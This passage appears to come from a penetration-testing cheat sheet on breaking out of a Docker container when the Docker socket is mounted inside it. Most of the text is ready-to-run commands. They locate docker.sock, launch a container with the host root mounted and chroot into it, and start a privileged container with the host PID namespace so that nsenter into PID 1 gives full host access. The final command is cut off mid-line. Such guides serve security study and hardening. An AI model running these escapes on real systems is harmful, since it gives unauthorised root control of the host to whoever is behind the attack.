 Mounted Docker Socket Escape
If somehow you find that the docker socket is mounted inside the docker container, you will be able
to escape from it.
This usually happen in docker containers that for some reason need to connect to docker daemon to
perform actions.
#Search the socket
find / -name docker.sock 2>/dev/null
#It's usually in /run/docker.sock
In this case you can use regular docker commands to communicate with the docker daemon:
#List images to use one
docker images
#Run the image mounting the host disk and chroot on it
docker run -it -v /:/host/ ubuntu:18.04 chroot /host/ bash
# Get full access to the host via ns pid and nsenter cli
docker run -it --rm --pid=host --privileged ubuntu bash
nsenter --target 1 --mount --uts --ipc --net --pid -- bash
# Get full privs in container without --privileged
docker run -it -v /:/host/ --cap-add=ALL --security-opt apparmor=unconfined --security-op